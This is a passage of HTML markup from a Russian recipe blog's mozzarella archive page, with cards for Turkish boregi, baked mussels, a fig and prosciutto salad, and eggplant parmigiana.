</article></div><div class="masonry-item any full"><article class="archive-item any full_half post-5094 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-vypechka category-mirovye-pirogi tag-vypechka tag-sy-ry recipe_ingredient-motsarella recipe_ingredient-olivkovoe-maslo recipe_ingredient-perets recipe_ingredient-filo recipe_cuisine-turetskaya">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Fturetskie-pirozhki-pacanga-boregi-2%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/turetskie-pirozhki-pacanga-boregi-2/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D0%BC%D0%BE%D1%86%D0%B0%D1%80%D0%B5%D0%BB%D0%BB%D0%B0+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/turetskie-pirozhki-pacanga-boregi-2/&#038;media=https://zernograd.com/wp-content/uploads/2017/06/turetskie-pirozhki-s-basturmoj-pacanga-boregi.jpg&#038;description=Архивы%20моцарелла%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы моцарелла - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/turetskie-pirozhki-pacanga-boregi-2/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/turetskie-pirozhki-pacanga-boregi-2/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2017/07/turetskie-pirozhki-s-basturmoj-pacanga-boregi-400x400.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/turetskie-pirozhki-s-basturmoj-pacanga-boregi-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/pacanga-boregi-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/turetskie-pirozhki-s-basturmoj-pacanga-boregi-nachinka-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/turetskie-pirozhki-bikladivaem-nachinku-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/turetskie-pirozhki-s-basturmoj-pacanga-boregi-zavorachivaem-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/turetskie-pirozhki-pacanga-boregi-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/turetskie-pirozhki-s-basturmoj-pacanga-boregi-smazivaem-400x400.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/turetskie-pirozhki-pacanga-boregi-2/" rel="bookmark">Турецкие пирожки (Pacanga boregi)</a></h3>        </header>
                    <div class="archive-item-meta">
                                                <div class="archive-item-meta-cooking-time">
                Время 30              </div>
              
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/vypechka/" rel="category tag">Выпечка</a></li>
	<li><a href="https://zernograd.com/category/mirovye-pirogi/" rel="category tag">Мировые пироги</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/turetskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Турецкая">
                            <span class="single-recipe-cuisine-label">Турецкая</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/tr.png" alt="Турецкая"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
          Pacanga boregi – традиционные турецкие мезе с вяленой говядиной и турецким чеддером в хрустящем тесте юфка. Существует масса разновидностей начинки, каждая хозяйка привносит в рецепт что-то свое. К сыру и пастирме (бастурме) добавляют моцареллу, помидоры, сладкий и острый перцы. Pacanga boregi жарят в масле и запекают в духовке. Вместо юфки...        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
                <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
              </div>
                                      <div class="author-details">
                                <h4 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h4>
                                                  <div class="archive-item-date-posted">03.07.2017</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="5094" data-vote-action="vote" data-votes-count="4">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        4      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                            <div class="archive-item-read-more-btn">
                  <div class="read-more-link"><a href="https://zernograd.com/recipe/turetskie-pirozhki-pacanga-boregi-2/">Приготовим ?</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/turetskie-pirozhki-pacanga-boregi-2/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>Комментарий</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div><div class="masonry-item any full"><article class="archive-item any full_half post-5088 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-vypechka tag-vypechka tag-sy-ry recipe_ingredient-motsarella recipe_ingredient-feta recipe_ingredient-filo recipe_cuisine-turetskaya">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Frolly-s-syrom-i-zelenyu-sigara-boregi-2%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/rolly-s-syrom-i-zelenyu-sigara-boregi-2/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D0%BC%D0%BE%D1%86%D0%B0%D1%80%D0%B5%D0%BB%D0%BB%D0%B0+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/rolly-s-syrom-i-zelenyu-sigara-boregi-2/&#038;media=https://zernograd.com/wp-content/uploads/2017/06/rolly-s-syrom-i-zelenyu-sigara-boregi.jpg&#038;description=Архивы%20моцарелла%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы моцарелла - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/rolly-s-syrom-i-zelenyu-sigara-boregi-2/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/rolly-s-syrom-i-zelenyu-sigara-boregi-2/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2017/07/rolly-s-syrom-i-zelenyu-sigara-boregi-400x400.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/rolly-s-syrom-i-zelenyu-sigara-boregi-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/rolly-s-syrom-i-zelenyu-400x374.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/rolly-s-syrom-i-zelenyu-boregi-400x370.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/rolly-s-syrom-i-zelenyu-sigara-boregi-nachinka-400x400.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/rolly-s-syrom-i-zelenyu-sigara-boregi-2/" rel="bookmark">Роллы с сыром и зеленью (Sigara Boregi)</a></h3>        </header>
                    <div class="archive-item-meta">
                                                <div class="archive-item-meta-cooking-time">
                Время 30              </div>
              
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/vypechka/" rel="category tag">Выпечка</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/turetskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Турецкая">
                            <span class="single-recipe-cuisine-label">Турецкая</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/tr.png" alt="Турецкая"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
          В Турции любят жареные рулетики в форме сигар с сыром и петрушкой, скрученные из тонкого теста юфки. Sigara Boregi &#8212; восхитительная хрустящая закуска. Такие роллы можно приготовить из теста фило и запечь в духовке. Отличная идея для тех, кто бережет фигуру. Sigara Boregi около 10 сантиметров в длину, шириной с...        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
                <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
              </div>
                                      <div class="author-details">
                                <h4 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h4>
                                                  <div class="archive-item-date-posted">03.07.2017</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="5088" data-vote-action="vote" data-votes-count="3">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        3      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                            <div class="archive-item-read-more-btn">
                  <div class="read-more-link"><a href="https://zernograd.com/recipe/rolly-s-syrom-i-zelenyu-sigara-boregi-2/">Приготовим ?</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/rolly-s-syrom-i-zelenyu-sigara-boregi-2/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>Комментарий</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div><div class="masonry-item any full"><article class="archive-item any full_half post-5079 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-3128 tag-moreprodukty recipe_ingredient-bely-j-perets recipe_ingredient-limon recipe_ingredient-midii recipe_ingredient-motsarella recipe_ingredient-ukrop recipe_cuisine-ispanskaya">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Fmidii-zapechyonnye-v-rakovinah-2%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/midii-zapechyonnye-v-rakovinah-2/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D0%BC%D0%BE%D1%86%D0%B0%D1%80%D0%B5%D0%BB%D0%BB%D0%B0+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/midii-zapechyonnye-v-rakovinah-2/&#038;media=https://zernograd.com/wp-content/uploads/2017/06/midii-zapechyonnye-v-rakovinah.jpg&#038;description=Архивы%20моцарелла%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы моцарелла - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/midii-zapechyonnye-v-rakovinah-2/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/midii-zapechyonnye-v-rakovinah-2/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2017/07/midii-zapechyonnye-v-rakovinah-400x310.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/midii-zapechyonnye-v-rakovinah-400x310.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/midii-zapechyonnye-v-rakovinah-s-mocarelloj-400x282.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/midii-zapechyonnye-v-rakovinah-sous-400x375.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/midii-zapechyonnye-v-rakovinah-v-duhovke-400x291.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/midii-zapechyonnye-v-rakovinah-2/" rel="bookmark">Мидии запечённые в раковинах</a></h3>        </header>
                    <div class="archive-item-meta">
                                                <div class="archive-item-meta-cooking-time">
                Время 10              </div>
              
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/%d0%b7%d0%b0%d0%ba%d1%83%d1%81%d0%ba%d0%b8/" rel="category tag">Закуски</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/ispanskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Испанская">
                            <span class="single-recipe-cuisine-label">Испанская</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/es.png" alt="Испанская"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
          Приготовление мидий не займет много времени        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
                <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
              </div>
                                      <div class="author-details">
                                <h4 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h4>
                                                  <div class="archive-item-date-posted">03.07.2017</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="5079" data-vote-action="vote" data-votes-count="3">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        3      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                            <div class="archive-item-read-more-btn">
                  <div class="read-more-link"><a href="https://zernograd.com/recipe/midii-zapechyonnye-v-rakovinah-2/">Приготовим ?</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/midii-zapechyonnye-v-rakovinah-2/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>Комментарий</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div><div class="masonry-item any full"><article class="archive-item any full_half post-4994 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-3132 tag-myaso-2 tag-sy-ry recipe_ingredient-inzhir recipe_ingredient-motsarella recipe_ingredient-parmskaya-vetchina recipe_cuisine-italyanskaya">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Fsalat-s-inzhirom-parmskoj-vetchinoj-i-motsarelloj%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/salat-s-inzhirom-parmskoj-vetchinoj-i-motsarelloj/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D0%BC%D0%BE%D1%86%D0%B0%D1%80%D0%B5%D0%BB%D0%BB%D0%B0+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/salat-s-inzhirom-parmskoj-vetchinoj-i-motsarelloj/&#038;media=https://zernograd.com/wp-content/uploads/2017/07/salat-s-inzhirom-parmskoj-vetchinoj-i-motsarelloj.jpg&#038;description=Архивы%20моцарелла%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы моцарелла - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/salat-s-inzhirom-parmskoj-vetchinoj-i-motsarelloj/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/salat-s-inzhirom-parmskoj-vetchinoj-i-motsarelloj/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2017/07/salat-s-inzhirom-parmskoj-vetchinoj-i-motsarelloj-400x400.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/salat-s-inzhirom-parmskoj-vetchinoj-i-motsarelloj-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/salat-s-inzhirom-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/inzhir-parmskaja-vetchina-i-motsarella-400x400.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/salat-s-inzhirom-parmskoj-vetchinoj-i-motsarelloj/" rel="bookmark">Салат с инжиром, пармской ветчиной и моцареллой</a></h3>        </header>
                    <div class="archive-item-meta">
                                                <div class="archive-item-meta-cooking-time">
                Время 10              </div>
              
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/%d1%81%d0%b0%d0%bb%d0%b0%d1%82%d1%8b/" rel="category tag">Салаты</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/italyanskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Итальянская">
                            <span class="single-recipe-cuisine-label">Итальянская</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/it.png" alt="Итальянская"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
          Салат с инжиром, пармской ветчиной и моцареллой &#8212; отличный перекус или полноценное самостоятельное блюдо для вечера. Все что нам нужно &#8212; бокал доброго вина. Салат с инжиром: блестящее сочетание Сочетание итальянского сыра, окорока и спелого инжира, медового плода фикуса, блестяще. Салат с инжиром вам понравится: ломтики пармской ветчины сухие, почти...        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
                <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
              </div>
                                      <div class="author-details">
                                <h4 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h4>
                                                  <div class="archive-item-date-posted">03.07.2017</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="4994" data-vote-action="vote" data-votes-count="3">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        3      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                            <div class="archive-item-read-more-btn">
                  <div class="read-more-link"><a href="https://zernograd.com/recipe/salat-s-inzhirom-parmskoj-vetchinoj-i-motsarelloj/">Приготовим ?</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/salat-s-inzhirom-parmskoj-vetchinoj-i-motsarelloj/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>Комментарий</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div><div class="masonry-item any full"><article class="archive-item any full_half post-4933 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-vtorye-bljuda tag-ovoshhi tag-sy-ry recipe_ingredient-bazilik recipe_ingredient-baklazhany recipe_ingredient-motsarella recipe_ingredient-olivkovoe-maslo recipe_ingredient-parmezan recipe_cuisine-italyanskaya">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Fparmidzhana-iz-baklazhanov-s-sousom-na-2%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/parmidzhana-iz-baklazhanov-s-sousom-na-2/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D0%BC%D0%BE%D1%86%D0%B0%D1%80%D0%B5%D0%BB%D0%BB%D0%B0+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/parmidzhana-iz-baklazhanov-s-sousom-na-2/&#038;media=https://zernograd.com/wp-content/uploads/2017/06/parmigana-napoli.jpg&#038;description=Архивы%20моцарелла%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы моцарелла - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/parmidzhana-iz-baklazhanov-s-sousom-na-2/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/parmidzhana-iz-baklazhanov-s-sousom-na-2/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2017/07/parmigana-napoli.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/parmigana-napoli.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/parmidzhana-iz-baklazhanov-s-sousom-na-2/" rel="bookmark">Пармиджана из баклажанов с соусом «Наполи» (Eggplant Parmigiana)</a></h3>        </header>
                    <div class="archive-item-meta">
                                                <div class="archive-item-meta-cooking-time">
                Время 40              </div>
              
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/vtorye-bljuda/" rel="category tag">Вторые блюда</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/italyanskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Итальянская">
                            <span class="single-recipe-cuisine-label">Итальянская</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/it.png" alt="Итальянская"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
          Запеченные баклажаны в итальянском томатном соусе «Наполи» под дуэтом сыров. Пармезан и моцарелла — именно эти сыры нам понадобятся в приготовлении пармиджаны. Что такое пармиджана? Пармиджана – традиционное блюдо для Сицилии и Кампаньи из баклажанов. Пармиджана – это своеобразная запеканка в жареными баклажанами и сырами пармезаном, моцареллой или их комбинацией....        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
                <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
              </div>
                                      <div class="author-details">
                                <h4 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h4>
                                                  <div class="archive-item-date-posted">03.07.2017</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
